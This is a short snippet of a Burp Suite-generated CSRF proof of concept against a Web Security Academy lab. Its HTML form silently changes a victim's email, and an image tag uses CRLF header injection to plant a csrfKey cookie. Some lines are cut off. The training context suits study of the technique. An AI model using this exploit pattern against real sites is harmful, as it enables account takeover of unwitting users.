 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac391fd21f1b1d0a802d0871007400a9.web-security-academy.net/email/change-email " method="POST
6 <input type="hidden" name="email" value="12&#64;12" />
7 <input type="hidden" name="csrf" value="QKoyHa8SIbORyaKImoeO3SLTIPRmoWoT " />
8 <input type="submit" value="Submit request" />
9 </form>
10 <img src="https://ac391fd21f1b1d0a802d0871007400a9.web-security-academy.net/?search=test%0D%0ASet-Cookie%3A%20csrfKey%
11 </html>
12